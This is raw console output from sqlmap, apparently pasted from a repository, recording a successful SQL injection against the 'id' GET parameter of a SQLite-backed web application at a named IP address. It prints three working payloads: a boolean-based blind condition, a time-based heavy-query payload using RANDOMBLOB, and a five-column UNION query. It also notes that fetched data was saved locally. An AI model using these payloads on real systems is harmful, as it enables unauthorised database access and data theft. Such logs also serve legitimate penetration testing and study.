 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1876=1876

    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: id=1 AND 6421=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-1418 UNION ALL SELECT NULL,NULL,CHAR(113,122,112,112,113)||CHAR(107,70,114,121,69,71,117,113,85,71,97,
14,119,77,70,100,75,78,99,66,100,115,72,66,105,83,98,84,117,111,101,107,99,87,108,88,98,75,119,85)||CHAR(113,106,107,
,113),NULL,NULL-- xjWt
---
[10:46:30] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[10:46:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 53 times
[10:46:30] [INFO] fetched data logged to text files under 'C:\Users\31677\AppData\Local\sqlmap\output\113.44.173.247'
[10:46:30] [WARNING] your sqlmap version is outdated

[*] ending @ 10:46:30 /2025-02-17/